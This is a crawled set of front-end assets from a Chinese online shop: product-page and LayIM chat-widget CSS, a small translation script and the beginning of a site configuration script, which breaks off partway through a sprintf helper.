.pro-detail .pro-price-wrap .activity .activity-rule-con .gflist li {list-style: none;float: left;margin: 0;width: 60px;height: 60px;z-index: 1;}
.pro-detail .pro-price-wrap .activity .activity-rule-con .gflist .gf-item {text-decoration: none;margin-right: 10px;font-size: 0;}
.pro-detail .pro-price-wrap .activity .activity-rule-con .gflist .gf-item .gf-pic {width: 50px;height: 50px;}

.pro-detail .pro-deliver{line-height:20px;margin-bottom:10px;}
.pro-detail .pro-num{height: 35px;margin-bottom:10px;margin-top:5px;}
.pro-detail .pro-num .edit_amount{display:inline-block;}
.pro-detail .pro-num .input-group .amount-text{vertical-align: middle;padding: 3px 2px 0 3px;line-height: 26px;font-size: 12px;margin: 0;height: 26px;border: 1px solid #a7a6ac;width: 36px;background-position: -406px -41px;color: #666;margin-right:3px;}
.pro-detail .pro-num .amount-btn{display: inline-block;vertical-align: middle;}
.pro-detail .pro-num .amount-btn .btn-decrease, .amount-btn .btn-increase {width: 16px;height: 12px;overflow: hidden;border: 1px solid #a7a6ab;display: block;line-height: 12px;font-size: 16px;cursor: pointer;text-align:center;}
.pro-detail .pro-num .amount-btn .btn-decrease .iconfont,.pro-detail .pro-num .amount-btn .btn-increase .iconfont{font-size:12px;}
.pro-detail .pro-num .btn-increase{margin-bottom:3px;}
.pro-detail .pro-spec .dt{float:left;}
.pro-detail .pro-spec .spec-list{width:620px;float:left;}
.pro-detail .pro-spec .spec-list .item {float: left;color: #666;background-color: #FFF;margin-right: 7px;margin-bottom: 8px;line-height: 32px;}
.pro-detail .pro-spec .spec-list .item a {border: 1px solid #ccc;padding: 0 13px;display: block;white-space: nowrap;}
.pro-detail .pro-spec .spec-list .item.current a{border:1px solid #e13c41;}

.pro-detail .pro-action{clear: both;padding: 20px 0 0 116px;margin: 10px 0 0;}
.pro-detail .pro-action .buy-btn {margin-right: 10px;float: left;}
.pro-detail .pro-action .action-btn a {margin-right: 0;float: left;overflow: hidden;position: relative;width: 178px;background-color: #ffeded;border: 1px solid #FF0036;color: #FF0036;font-family: 'Microsoft Yahei';height: 38px;line-height: 38px;text-align: center;font-size: 16px;cursor: pointer;}
.pro-detail .pro-action .cart-btn a {background-color: #ff0036;border: 1px solid #ff0036;color: #fff;}

.aside{width:210px;float:left;}
.aside .shop{margin-bottom: 15px;}
.aside .shop .mt{padding: 10px;background-color: #f7f7f7;border: 1px solid #eee;height:18px;width:188px;}
.aside .shop .mt h3{float: left;max-width: 150px;height: 18px;overflow: hidden;font: 700 14px "microsoft yahei";}
.aside .shop .mc {padding: 10px 10px 0;border: 1px solid #eee;border-top: none;overflow: visible;padding-top: 0;background-color: #FFF;}
.shop-score .score-infor {padding-top: 10px;display: block;border-bottom: 1px solid #eee;}
.shop-score .score-sum {float: left;width: 78px;display: inline;margin-top: 15px;color: #999;}
.shop-score .score-sum .up {color: #E94634;}
.shop-score .score-sum .number {text-align: center;font-size: 24px;line-height: 45px;color: #E94634;display: block;}
.shop-score .score-parts {float: left;width: 110px;}
.shop-score .score-part {overflow: hidden;display: inline-block;margin-bottom: 5px;line-height:20px;}
.shop-score .score-desc {display: inline-block;width: 52px;color: #999;}
.shop-score .score-detail {color: #999;}
.shop-score .btns {padding: 10px 0;font-size: 0;text-align: center;}
.shop-score .btns .btn-def {width: 88px;height: 34px;line-height: 34px;padding: 0;margin-right: 8px;font-size: 12px;_padding-top: 10px;_height: 24px;display: inline-block;text-align: center;vertical-align: middle;cursor: pointer;}
.shop-score .btn-def {border: 1px solid #ddd;background-color: #f8f8f8;color: #666;height: 23px;line-height: 23px;padding: 0 10px;}
.shop-score .btns .follow-shop {margin-right: 0;}
.shop-score .iconfont{color:#e4393c;font-size:16px;}

.shop-goods-list .mt{padding: 10px;background-color: #f7f7f7;border: 1px solid #eee;height:20px;}
.shop-goods-list .mt h3{float: left;max-width: 150px;height: 18px;overflow: hidden;font: 700 14px "microsoft yahei";color:#666;}
.shop-goods-list .goods-list{padding:10px 10px 0;border:1px solid #eee;border-top:0px;}
.shop-goods-list .goods-list li{margin-bottom:10px;}
.shop-goods-list .goods-list .item{display:inline-block;text-align:center;padding-bottom:10px;border-bottom:1px dashed #eee;}
.shop-goods-list .goods-list .item .g-img{text-align:center;margin-bottom:5px;}
.shop-goods-list .goods-list .item .g-img img{width:160px;height:160px;margin:0 auto;}
.shop-goods-list .goods-list .item .g-name{max-height:36px;overflow:hidden;line-height:18px;margin-bottom:5px;}
.shop-goods-list .goods-list .item .g-price{color: #e4393c;font-size: 14px;font-family: Verdana;font-weight:bold;line-height:20px;}


.p-detail .goods-info{width:980px;float:right;height:auto;min-height:300px;border:1px solid #fff;}
.p-detail .product-collect {line-height: 20px;color: #666}
.p-detail .product-collect .collect{width:20px;height:20px;background:url(../images/collect.png) top center no-repeat;background-size:100%;position:relative;text-align:center;color:#fff;line-height:30px;display:inline-block;vertical-align:middle;cursor: pointer;}
.p-detail .product-collect .collected{width:20px;height:20px;background:url(../images/collected.png) top center no-repeat;background-size:100%;position:relative;text-align:center;color:#fff;line-height:30px;display:inline-block;vertical-align:middle;cursor: pointer;}

.tab-main{position: relative;background-color: #f7f7f7;border: 1px solid #eee;border-bottom: 1px solid #e4393c;display: inline-block;display: block;width:980px;}
.tab-main .item{position: relative;display: inline-block;cursor: pointer;padding: 10px 25px;font-size: 14px;}
.tab-main .item.current {background-color: #e4393c;color: #fff;cursor: default;}
.tab-main .buy-phone{float:right;padding-right:60px;line-height:38px;position:relative;color:#666;cursor:pointer;}
.tab-main .buy-phone .iconfont{font-size:22px;position:absolute;right:30px;top:0px;}
.tab-main .buy-phone .iconfont.icon-arrow{right:15px;font-size:16px;}
.tab-main .buy-phone .down-con{position:absolute;width:140px;height:140px;padding:10px;background:#f7f7f7;top:38px;right:0px;display:none;}
.tab-main .buy-phone.hover .down-con{display:block;}
	
.tab-con{padding: 10px 0;}
.tab-con .tab-item.detail{text-align:center;}
.tab-con .tab-item.detail p{text-align:left;}
.comment .comment-item {zoom: 1;padding: 15px;border-bottom: 1px solid #ddd;}
.comment .comment-item .user-column {width: 140px;float: left;}
.comment .comment-item .user-info {white-space: nowrap;text-overflow: ellipsis;overflow: hidden;line-height:25px;}
.comment .comment-item .user-info img {border-radius: 50%;margin-right: 5px;}
.comment .comment-item .user-level {padding-top: 3px;}
.comment .comment-item .user-level span {color: #088000;margin-right: 8px;}
.comment .comment-item .comment-column {margin-left: 150px;}
.comment .comment-item .comment-star {width: 78px;height: 14px;background: url(../images/star.png) no-repeat;}
.comment .comment-item .star0 {background-position: -80px 0;}
.comment .comment-item .star1 {background-position: -64px 0;}
.comment .comment-item .star2 {background-position: -48px 0;}
.comment .comment-item .star3 {background-position: -32px 0;}
.comment .comment-item .star4 {background-position: -16px 0;}
.comment .comment-item .star5 {background-position: 0 0;}
.comment .comment-item .comment-con {font-size: 14px;padding: 10px 0;line-height: 180%;color: #333;}
.comment .comment-item .pic-list {padding-bottom: 15px;}
.comment .comment-item .pic-list img {border: 1px solid #e2e2e2;padding: 1px;margin-right: 6px;}
.comment .comment-item .order-info {float: left;color: #999;}
.comment .comment-item .order-info span {margin-right: 20px;}
.comment .comment-item .comment-op {float: right;}
.comment .comment-item .comment-op a {display: inline-block;margin-left: 25px;color: #999;line-height:20px;}
.comment .comment-item .comment-op a .iconfont{font-size:16px;/* color: #999; */}
.comment .comment-item .comment-answer-input{margin-top:10px;text-align:right;}
.comment .comment-item .comment-answer-input .J_commentAnswerInput{display:inline-block;width:350px;height:20px;padding:5px;border:1px solid #eee;line-height:20px;float:right;}
.comment .comment-item .comment-answer-input .answer-btn{display:inline-block;height:20px;padding:5px;line-height:20px;width:30px;text-align:center;border:1px solid #e13c41;color:#fff;float:right;background:#e13c41;}

.comment .comment-item .reply-con {font-size: 14px;margin-top: 12px;border-top: 1px solid #f0f0f0;}
.comment .comment-item .reply {padding: 12px 0 5px;color: #888;line-height: 170%;}
.comment .comment-item .reply.shop{color: #b30c0c;}
.comment .comment-item .reply-time {color: #999;clear: both;}
.comment-footer{width:100%;text-align:right;} 
.comment-footer .pagination{float:right;}
.comment-footer .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
    z-index: 3;
    color: #fff;
    background-color: #e33b3d;
    border-color: #e33b3d;
    cursor: default;
}

.consultation .question-input{padding:20px 0 20px 200px;border-bottom: 1px dashed #eee;}
.consultation .question-input .input-block{width:500px;height:25px;padding:5px;border:1px solid #ccc;float:left;padding-left:10px;}
.consultation .question-input .question-btn{display:inline-block;width:50px;height:25px;line-height:25px;text-align:center;border:1px solid #e4393c;float:left;padding:5px;border-left:0;background:#e4393c;color:#FFF;}
.consultation .consultation-item {padding-top: 18px;border-bottom: 1px solid #ddd;padding-left:5px;}
.consultation .consultation-item .answer-list li, .consultation .consultation-item .ask {overflow: hidden;zoom: 1;}
.consultation .icon-ask {background: #d13030;}
.consultation .icon-answer, .consultation .icon-ask {width: 18px;height: 18px;border-radius: 9px;font-size: 12px;color: #fff;text-align: center;float: left;}
.consultation .consultation-item .item-con {margin-left: 25px;overflow: hidden;zoom: 1;font-size:14px;}
.consultation .consultation-item .ask .item-con p {font-weight: 700;}
.consultation .consultation-item .item-con p {float: left;color: #333;}
.consultation .consultation-item .ask p{width: 770px;line-height:18px;}
.consultation .consultation-item .item-con span {float: right;color: #999;font-size:12px;}
.consultation .icon-answer {background: #00833d;margin-top: 15px;}
.consultation .icon-answer, .consultation .icon-ask {width: 18px;height: 18px;border-radius: 9px;font-size: 12px;color: #fff;text-align: center;float: left;}
.consultation .consultation-item .answer{padding-bottom:10px;}
.consultation .consultation-item .answer .item-con {line-height: 30px;}
.consultation .consultation-item .answer p{width: 770px;margin-top:10px;color:#888;} 
.consultation .consultation-item .ask-action{height:20px;margin-bottom:10px;font-size:12px;text-align:right;padding-right:5px;}
.consultation .consultation-item .ask-action .iconfont{font-size:14px;}
.consultation .consultation-item .ask-action a{color:#999;}


.pro-nav-fixed{position:fixed;top:0;z-index:99;border-bottom:0px;}
.pro-fixed-div {position: fixed;width: 100%;border-bottom: 1px solid #ccc;left: 0;top: 0;background: #fff;height:40px;z-index:90;-webkit-box-shadow: rgba(0,0,0,.2) 0 1px 5px 0;-moz-box-shadow: rgba(0,0,0,.2) 0 1px 5px 0;box-shadow: rgba(0,0,0,.2) 0 1px 5px 0;-webkit-transform: translateZ(0);}
.video-icon {
    position: absolute;
    width: 50px;
    height: 50px;
    background-image: url(../images/video.png);
    display: block;
    position: absolute;
    left: 50%;
    top: 190px;
    margin-left: -25px;
    background-repeat: no-repeat;
    z-index: 2;
    background-position: 0% 100%;
}
.pro-video {
    width: 430px;
    height: 430px;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    display: none;
    z-index: 999;
}
 .vjs-off-button {
    position: absolute;
    top: 15%;
    right: 10px;
    cursor: pointer;
}
.vjs-control-content {
    background: rgba(0,0,0,.2);
    padding: .2rem .4rem;
    border-radius: .8rem;
    color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://www.jk00.cn/account/static/src/common/im/css/modules/layim/layim.css
body_size: 4020
content:
/** layui-v2.2.45 MIT License By http://www.layui.com */
 html #layuicss-skinlayimcss{display:none;position:absolute;width:1989px}body .layui-layim,body .layui-layim-chat{border:1px solid #D9D9D9;border-color:rgba(0,0,0,.05);background-repeat:no-repeat;background-color:#F6F6F6;color:#333;font-family:\5FAE\8F6F\96C5\9ED1}body .layui-layim-chat{background-size:cover}body .layui-layim .layui-layer-title{height:110px;border-bottom:none;background:0 0}.layui-layim-main{position:relative;top:-98px;left:0}body .layui-layim .layui-layer-content,body .layui-layim-chat .layui-layer-content{overflow:visible}.layui-layim cite,.layui-layim em,.layui-layim-chat cite,.layui-layim-chat em{font-style:normal}.layui-layim-info{height:50px;font-size:0;padding:0 15px}.layui-layim-info *{font-size:14px}.layim-tab-content li h5 *,.layui-layim-info div,.layui-layim-skin li,.layui-layim-tab li,.layui-layim-tool li{display:inline-block;vertical-align:top;*zoom:1;*display:inline}.layim-tab-content li h5 span,.layui-layim-info .layui-layim-user,.layui-layim-list li p,.layui-layim-list li span,.layui-layim-remark{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.layui-layim-info .layui-layim-user{max-width:150px;margin-right:5px;font-size:16px}.layui-layim-status{position:relative;top:2px;line-height:19px;cursor:pointer}.layim-status-online{color:#3FDD86}.layim-status-hide{color:#DD691D}.layim-menu-box{display:none;position:absolute;z-index:100;top:24px;left:-31px;padding:5px 0;width:85px;border:1px solid #E2E2E2;border-radius:2px;background-color:#fff;box-shadow:1px 1px 20px rgba(0,0,0,.1)}.layim-menu-box li{position:relative;line-height:22px;padding-left:30px;font-size:12px}.layim-menu-box li cite{padding-right:5px;font-size:14px}.layim-menu-box li i{display:none;position:absolute;left:0;top:0}.layim-menu-box .layim-this i{display:block}.layim-menu-box li:hover{background-color:#eee}.layui-layim-remark{position:relative;left:-6px;display:block;width:100%;border:1px solid transparent;margin-top:8px;padding:0 5px;height:26px;line-height:26px;background:0 0;border-radius:2px}.layui-layim-remark:focus,.layui-layim-remark:hover{border:1px solid #d2d2d2;border-color:rgba(0,0,0,.15)}.layui-layim-remark:focus{background-color:#fff}.layui-layim-tab{margin-top:10px;padding:9px 0;font-size:0}.layui-layim-tab li{position:relative;width:33.33%;height:24px;line-height:24px;font-size:22px;text-align:center;color:#666;color:rgba(0,0,0,.6);cursor:pointer}.layim-tab-two li{width:50%}.layui-layim-tab li.layim-this:after{content:'';position:absolute;left:0;bottom:-9px;width:100%;height:3px;background-color:#3FDD86}.layui-layim-tab li.layim-hide{display:none}.layui-layim-tab li:hover{opacity:.8;filter:Alpha(opacity=80)}.layim-tab-content{display:none;padding:10px 0;height:349px;overflow:hidden;background-color:#fff;background-color:rgba(255,255,255,.9)}.layim-tab-content:hover{overflow-y:auto}.layim-tab-content li h5{position:relative;margin-right:15px;padding-left:30px;height:28px;line-height:28px;cursor:pointer;font-size:0;white-space:nowrap;overflow:hidden}.layim-tab-content li h5 *{font-size:14px}.layim-tab-content li h5 span{max-width:125px}.layim-tab-content li h5 i{position:absolute;left:12px;top:0;color:#C9BDBB}.layim-tab-content li h5 em{padding-left:5px;color:#999}.layim-tab-content li h5[lay-type=true] i{top:2px}.layim-tab-content li ul{display:none;margin-bottom:10px}.layui-layim-list li{position:relative;height:42px;padding:5px 15px 5px 60px;font-size:0;cursor:pointer}.layui-layim-list li:hover{background-color:#F2F2F2;background-color:rgba(0,0,0,.05)}.layui-layim-list li.layim-null{height:20px;line-height:20px;padding:0;font-size:14px;color:#999;text-align:center;cursor:default}.layui-layim-list li.layim-null:hover{background:0 0}.layui-layim-list li *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:14px}.layui-layim-list li span{margin-top:4px;max-width:155px}.layui-layim-list li img{position:absolute;left:15px;top:8px;width:36px;height:36px;border-radius:100%}.layui-layim-list li p{display:block;padding-right:30px;line-height:18px;font-size:12px;color:#999}.layui-layim-list li .layim-msg-status{display:none;position:absolute;right:10px;bottom:7px;padding:0 5px;height:16px;line-height:16px;border-radius:16px;text-align:center;font-size:10px;background-color:#F74C31;color:#fff}.layim-list-gray{-webkit-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.layui-layim-tool{padding:0 10px;font-size:0;background-color:#F6F6F6;border-radius:0 0 2px 2px}.layui-layim-tool li{position:relative;width:25%;height:37px;line-height:40px;text-align:center;font-size:22px;cursor:pointer}.layui-layim-tool li:active{background-color:#e2e2e2}.layui-layim-tool .layim-tool-msgbox{line-height:37px}.layui-layim-tool .layim-tool-find{line-height:38px;display: none;}.layui-layim-tool .layim-tool-skin{font-size:26px}.layim-tool-msgbox span{display:none;position:absolute;left:12px;top:-12px;height:20px;line-height:20px;padding:0 10px;border-radius:2px;background-color:#33DF83;color:#fff;font-size:12px;-webkit-animation-duration:1s;animation-duration:1s}.layim-tool-msgbox .layer-anim-05{display:block}.layui-layim-search{display:none;position:absolute;bottom:5px;left:5px;height:28px;line-height:28px}.layui-layim-search input{width:210px;padding:0 30px 0 10px;height:30px;line-height:30px;border:none;border-radius:3px;background-color:#ddd}.layui-layim-search label{position:absolute;right:6px;top:4px;font-size:20px;cursor:pointer;color:#333;font-weight:400}.layui-layim-skin{margin:10px 0 0 10px;font-size:0}.layui-layim-skin li{margin:0 10px 10px 0;line-height:60px;text-align:center;background-color:#f6f6f6}.layui-layim-skin li,.layui-layim-skin li img{width:86px;height:60px;cursor:pointer}.layui-layim-skin li img:hover{opacity:.8;filter:Alpha(opacity=80)}.layui-layim-skin li cite{font-size:14px;font-style:normal}body .layui-layim-chat{background-color:#fff}body .layui-layim-chat-list{width:760px}body .layui-layim-chat .layui-layer-title{height:80px;border-bottom:none;background-color:#F8F8F8;background-color:rgba(245,245,245,.7)}body .layui-layim-chat .layui-layer-content{background:0 0}.layim-chat-list li *,.layui-layim-min .layui-layer-content *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:14px}.layim-chat-list{display:none;position:absolute;z-index:1000;top:-80px;width:200px;height:100%;background-color:#D9D9D9;overflow:hidden;font-size:0}.layim-chat-list:hover{overflow-y:auto}.layim-chat-list li,.layui-layim-min .layui-layer-content{position:relative;margin:5px;padding:5px 30px 5px 5px;line-height:40px;cursor:pointer;border-radius:3px}.layim-chat-list li img,.layui-layim-min .layui-layer-content img{width:40px;height:40px;border-radius:100%}.layui-layim-photos{cursor:crosshair}.layim-chat-list li{white-space:nowrap}.layim-chat-list li span,.layui-layim-min .layui-layer-content span{width:100px;padding-left:10px;font-size:16px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.layim-chat-list li span cite{color:#999;padding-left:10px}.layim-chat-list li:hover{background-color:#E2E2E2}.layim-chat-list li.layim-this{background-color:#F3F3F3}.layim-chat-list li .layui-icon{display:none;position:absolute;right:5px;top:7px;color:#555;font-size:22px}.layim-chat-list li .layui-icon:hover{color:#c00}.layim-chat-list li:hover .layui-icon{display:inline-block}.layim-chat-system{margin:10px 0;text-align:center}.layim-chat-system span{display:inline-block;line-height:30px;padding:0 15px;border-radius:3px;background-color:#e2e2e2;cursor:default;font-size:14px}.layim-chat{display:none;position:relative;background-color:#fff;background-color:rgba(255,255,255,.9)}.layim-chat-title{position:absolute;top:-80px;height:80px}.layim-chat-other{position:relative;top:15px;left:15px;padding-left:60px;cursor:default}.layim-chat-other img{position:absolute;left:0;top:0;width:50px;height:50px;border-radius:100%}.layim-chat-username{position:relative;top:5px;font-size:18px}.layim-chat-status{margin-top:6px;font-size:14px;color:#999}.layim-chat-group .layim-chat-other .layim-chat-username{cursor:pointer}.layim-chat-group .layim-chat-other .layim-chat-username em{padding:0 10px;color:#999}.layim-chat-main{height:262px;padding:15px 15px 5px;overflow-x:hidden;overflow-y:auto}.layim-chat-main ul li{position:relative;font-size:0;margin-bottom:10px;padding-left:60px;min-height:68px}.layim-chat-text,.layim-chat-user{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:14px}.layim-chat-user{position:absolute;left:3px}.layim-chat-user img{width:40px;height:40px;border-radius:100%}.layim-chat-user cite{position:absolute;left:60px;top:-2px;width:500px;line-height:24px;font-size:12px;white-space:nowrap;color:#999;text-align:left;font-style:normal}.layim-chat-user cite i{padding-left:15px;font-style:normal}.layim-chat-text{position:relative;line-height:22px;margin-top:25px;padding:8px 15px;background-color:#e2e2e2;border-radius:3px;color:#333;word-break:break-all;max-width:462px\9}.layim-chat-text:after{content:'';position:absolute;left:-10px;top:13px;width:0;height:0;border-style:solid dashed dashed;border-color:#e2e2e2 transparent transparent;overflow:hidden;border-width:10px}.layim-chat-text a{color:#33DF83}.layim-chat-text img{max-width:100%;vertical-align:middle}.layim-chat-text .layui-layim-file,.layui-layim-file{display:block;text-align:center}.layim-chat-text .layui-layim-file{color:#333}.layui-layim-file:hover{opacity:.9}.layui-layim-file i{font-size:80px;line-height:80px}.layui-layim-file cite{display:block;line-height:20px;font-size:14px}.layui-layim-audio{text-align:center;cursor:pointer}.layui-layim-audio .layui-icon{position:relative;top:5px;font-size:24px}.layui-layim-audio p{margin-top:3px}.layui-layim-video{width:120px;height:80px;line-height:80px;background-color:#333;text-align:center;border-radius:3px}.layui-layim-video .layui-icon{font-size:36px;cursor:pointer;color:#fff}.layim-chat-main ul .layim-chat-system{min-height:0;padding:0}.layim-chat-main ul .layim-chat-mine{text-align:right;padding-left:0;padding-right:60px}.layim-chat-mine .layim-chat-user{left:auto;right:3px}.layim-chat-mine .layim-chat-user cite{left:auto;right:60px;text-align:right}.layim-chat-mine .layim-chat-user cite i{padding-left:0;padding-right:15px}.layim-chat-mine .layim-chat-text{margin-left:0;text-align:left;background-color:#5FB878;color:#fff}.layim-chat-mine .layim-chat-text:after{left:auto;right:-10px;border-top-color:#5FB878}.layim-chat-mine .layim-chat-text a{color:#fff}.layim-chat-footer{border-top:1px solid #F1F1F1}.layim-chat-tool{position:relative;padding:0 8px;height:38px;line-height:38px;font-size:0}.layim-chat-tool span{position:relative;margin:0 10px;display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:24px;cursor:pointer}.layim-chat-tool .layim-tool-log{position:absolute;right:5px;font-size:14px}.layim-tool-log i{position:relative;top:2px;margin-right:5px;font-size:20px;color:#999}.layim-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}body .layui-layim-face{margin:10px 0 0 -18px;border:none;background:0 0}body .layui-layim-face .layui-layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.layui-layim-face .layui-layer-TipsG{display:none}.layui-layim-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.layui-layim-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.layui-layim-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.layim-chat-textarea{margin-left:10px}.layim-chat-textarea textarea{display:block;width:100%;padding:5px 0 0;height:68px;line-height:20px;border:none;overflow:auto;resize:none;background:0 0}.layim-chat-textarea textarea:focus{outline:0}.layim-chat-bottom{position:relative;height:46px}.layim-chat-send{position:absolute;right:15px;top:3px;height:32px;line-height:32px;font-size:0;cursor:pointer}.layim-chat-send span{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:14px;line-height:32px;margin-left:5px;padding:0 20px;background-color:#5FB878;color:#fff;border-radius:3px}.layim-chat-send span:hover{background-color:#69BC80}.layim-chat-send span:active{background-color:#59B573}.layim-chat-send .layim-send-btn{border-radius:3px 0 0 3px}.layim-chat-send .layim-send-set{position:relative;width:30px;height:32px;margin-left:0;padding:0;border-left:1px solid #85C998;border-radius:0 3px 3px 0}.layim-send-set .layui-edge{position:absolute;top:14px;left:9px;border-width:6px;border-top-style:solid;border-top-color:#fff}.layim-chat-send .layim-menu-box{left:auto;right:0;top:33px;width:180px;padding:10px 0}.layim-chat-send .layim-menu-box li{padding-right:15px;line-height:28px}body .layui-layim-min{border:1px solid #D9D9D9}.layui-layim-min .layui-layer-content{margin:0 5px;padding:5px 10px;white-space:nowrap}.layui-layim-close .layui-layer-content span{width:auto;max-width:120px}body .layui-layim-members{margin:25px 0 0 -75px;border:none;background:0 0}body .layui-layim-members .layui-layer-content{padding:0;background:0 0;color:#666;box-shadow:none}.layui-layim-members .layui-layer-TipsG{display:none}.layui-layim-members ul{position:relative;width:578px;height:200px;padding:10px 10px 0;border:1px solid #D9D9D9;background-color:#fff;background-color:rgba(255,255,255,.9);box-shadow:none;overflow:hidden;font-size:0}.layui-layim-members ul:hover{overflow:auto}.layim-add-img,.layim-add-remark,.layui-layim-members li{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:14px}.layui-layim-members li{width:112px;margin:10px 0;text-align:center}.layui-layim-members li a{position:relative;display:inline-block;max-width:100%}.layui-layim-members li a:after{content:'';position:absolute;width:46px;height:46px;left:50%;margin-left:-23px;top:0;border:1px solid #eee;border-color:rgba(0,0,0,.1);border-radius:100%}.layui-layim-members li img{width:48px;height:48px;border-radius:100%}.layui-layim-members li:hover{opacity:.9}.layui-layim-members li a cite{display:block;padding:0 3px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}body .layui-layim-contextmenu{margin:70px 0 0 30px;width:200px;padding:5px 0;border:1px solid #ccc;background:#fff;border-radius:0;box-shadow:0 0 5px rgba(0,0,0,.2)}body .layui-layim-contextmenu .layui-layer-content{padding:0;background-color:#fff;color:#333;font-size:14px;box-shadow:none}.layui-layim-contextmenu .layui-layer-TipsG{display:none}.layui-layim-contextmenu li{padding:0 15px 0 35px;cursor:pointer;line-height:30px}.layui-layim-contextmenu li:hover{background-color:#F2F2F2}.layim-add-box{margin:15px;font-size:0}.layim-add-img img,.layim-add-remark p{margin-bottom:10px}.layim-add-img{width:100px;margin-right:20px;text-align:center}.layim-add-img img{width:100px;height:100px}.layim-add-remark{width:280px}.layim-add-remark .layui-select{width:100%;margin-bottom:10px}.layim-add-remark .layui-textarea{height:80px;min-height:80px;resize:none}.layim-tab-content,.layui-layim-face ul,.layui-layim-tab{margin-bottom:0}.layim-tab-content li h5{margin-top:0;margin-bottom:0},.layui-layim-face img{vertical-align:bottom}.layim-chat-other span{color:#444}.layim-chat-other span cite{padding:0 15px;color:#999}.layim-chat-other:hover{text-decoration:none}
.layui-layim-goods {
    display: flex;
    flex-wrap: nowrap;
}
.layui-layim-goods .goods-image {
    width: 100px;
}
.layui-layim-goods .goods-image img {
    width: 100%;
}
.layui-layim-goods .goods-info {
    color: #666;
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    margin-left: 20px;
}
.layui-layim-goods .goods-info dt,
.layui-layim-goods .goods-info dd {
    width: 100%;
}
.layui-layim-goods .goods-info dd {
    color: #ff0000;
}

--- FILE ---
content_type: text/css
request_url: https://www.jk00.cn/account/static/src/common/im/css/modules/extendstyle.css
body_size: 667
content:
.layim-chat-text .good{
    display: flex;
    align-items: center;
    background-color: #fff;
    padding: 5px 7px;
    border-radius: 7px;
    width: 300px;
    height: 100px;
}

.layim-chat-text .good .gooimgs{
    height: 100px;
    width: 100px;
    margin: 0 5px 0 0;
    border-radius: 2px;
    display: inline-block;
    overflow: hidden;
    position: relative;
}
.layim-chat-text .good .gooimgs .itemimg{
    position: relative;
    height: 100%;
    width: auto;
    display: block;
    margin: auto;
}

.layim-chat-text .gooinfo{
    position: relative;
    height: 100px;
}
.layim-chat-text .gooinfo .goodname{
    overflow: hidden;
    text-overflow: hidden;
    margin-bottom: 10px;
}
.layim-chat-text .gooinfo .goodprice{
    color: #e50f41;
    font-size: 16px;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/default/js/translate.js?v=4.5.02
body_size: 730
content:
if (SYS.I18N_ENABLE)
{       
    var locales = {};
    //请求资源
    $.ajax({
        url: SYS.CONFIG.index_url + '?ctl=Index&met=locales&typ=json',
        type: 'get',
        dataType: 'json',
        data:{},
        async: false,
        success: function( res ) {
            locales = res.data;
        }
    });

    function __( key ){
        if( locales[key] ){
            return locales[key];
        } else {

            $.ajax({
                url: SYS.CONFIG.index_url + '?ctl=Index&met=translate&typ=json',
                type: 'get',
                dataType: 'json',
                data:{key:key},
                async: false,
                success: function( res ) {
                    key = res.data[key];
                }
            });

            return key;
        }
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/default/js/config.js?v=4.5.02
body_size: 15284
content:
if ('undefined' == typeof window.SS)
{
    window.SS = {};
}

var SiteUrl = "https://www.jk00.cn";
var ApiUrl = "https://www.jk00.cn";
var pagesize = 10;
var WapSiteUrl = "https://www.jk00.cn/wap";
var IOSSiteUrl = "https://itunes.apple.com/us/app/b2b2c/id879996267?l=zh&ls=1&mt=8";
var AndroidSiteUrl = "https://www.xunyoutest.com/download/app/AndroidShopSuiteMoblie.apk";

var WapStaticUrl = "https://www.jk00.cn/wap";

var SiteLogo = "https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20220218/1645166807323445.png";
var WapSiteLogo = "https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20220218/1645166980461216.jpg";
var WechatStatus = 1;
var WechatBindMobile = 1;

var is_video = 0;

//扩展函数,需要放入lib

function __(str,replace) {
    try {
        if("zh_CN" == SYS.LOCALE){
            return str;
        }
        var message;
        if(messages && messages[str]){
            message = messages[str];
            if( replace && Object.prototype.toString.call(replace) === '[object Object]'){
                for( var i in replace ){
                    message = message.replace("{" + i + "}", replace[i])
                }
            }
        }else{
            message = str;
        }
        return message;
    }
    catch(err) {
        return str;
    }
}

function sprintf () {
    var regex = /%%|%(\d+$)?([\-+'#0 ]*)(\*\d+$|\*|\d+)?(?:\.(\*\d+$|\*|\d+))?([scboxXuideEfFgG])/g
    var a = arguments
    var i = 0
    var format = a[i++]

    var _pad = function (str, len, chr, leftJustify) {
        if (!chr) {
            chr = ' '
        }
        var padding = (str.length >= len) ? '' : new Array(1 + len - str.length >>> 0).join(chr)
        return leftJustify ? str + padding : padding + str
    }

    var justify = function (value, prefix, leftJustify, minWidth, zeroPad, customPadChar) {
        var diff = minWidth - value.length
        if (diff > 0) {
            if (leftJustify || !zeroPad) {
                value = _pad(value, minWidth, customPadChar, leftJustify)
            } else {
                value = [
                    value.slice(0, prefix.length),
                    _pad('', diff, '0', true),
                    value.slice(prefix.length)
                ].join('')
            }
        }
        return value
    }

    var _formatBaseX = function (value, base, prefix, leftJustify, minWidth, precision, zeroPad) {
